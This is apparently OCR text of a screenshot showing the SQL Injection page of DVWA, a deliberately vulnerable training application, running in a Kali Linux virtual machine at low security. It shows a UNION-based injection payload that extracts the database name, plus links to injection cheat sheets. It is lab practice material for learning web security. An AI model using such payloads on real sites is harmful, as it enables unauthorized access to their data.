 thientinh [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places May 3 13:03
Vulnerability: SQL Injectio dvwa-guide-2019/mediun
localhost/vulnerabilities/sqli/?id=1'+union+select+null%2C+databas
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: mation schema.table # Submit
ID: 1' union select null, database() #
First name: admin
Surname: admin
ID: 1' union select null, database() #
First name:
Surname: dvwa
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Right Ctrl